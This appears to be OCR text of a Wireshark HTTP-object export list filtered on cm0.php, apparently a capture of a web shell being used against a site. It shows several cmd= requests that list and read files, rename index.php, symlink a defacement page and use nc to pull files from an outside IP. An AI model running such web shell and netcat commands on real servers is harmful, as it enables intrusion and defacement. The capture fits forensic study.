 Wireshark · Eksportuj · HTTP lista obiektów
Nazwa pliku
cm0.php
cm0.php?cmd=cat%20fr.html
cm0.php?cmd=cat%20fr.html
cm0.php?cmd=cat%20index.php
cm0.php?cmd=cat%20xx
cm0.php?cmd=ln%20-s%20fr.html%20index.html
cm0.php?cmd=ls
cm0.php?cmd=ls
cm0.php?cmd=ls
cm0.php?cmd=ls
cm0.php?cmd=ls
cm0.php?cmd=ls
cm0.php?cmd=ls
cm0.php?cmd=ls
cm0.php?cmd=ls
cm0.php?cmd=ls
cm0.php?cmd=ls
cm0.php?cmd=ls
cm0.php?cmd=ls
cm0.php?cmd=ls%20
cm0.php?cmd=ls%20
cm0.php?cmd=ls%20-l
cm0.php?cmd=ls%20-l
cm0.php?cmd=ls%20-l%20F*
cm0.php?cmd=ls%20-l%20F*
cm0.php?cmd=ls%20-l%20F*
cm0.php?cmd=ls%20-l%20fr*
cm0.php?cmd=ls%20-la
cm0.php?cmd=ls%20-la
cm0.php?cmd=ls%20-la%202%3E&1
cm0.php?cmd=ls%20-lrt
cm0.php?cmd=ls%20plugins
cm0.php?cmd=ls++
cm0.php?cmd=mv%20index.php%20nevergonnaletyoudownnevergonnaletyougo.html
cm0.php?cmd=nc%20217.195.49.146%2063129%20%3E%20fr.html
cm0.php?cmd=nc%20217.195.49.146%2063129%20%3EFrogSquad.jpg
cm0.php?cmd=nc%20217.195.49.146%2063129%20%3EFrogSquad.jpg
cm0.php?cmd=pwd
cm0.php?cmd=pwd
cm0.php?cmd=rm%20xx
cm0.php?cmd=wge%202%3E&1
cm0.php?cmd=wget%20-?
cm0.php?cmd=wget%20-?%202%3E&1
Text Filter: cm0.php
Zachowaj Zachowaj wszystko Zamknij Pomoc
PDF
PL
16:22
2022-10-31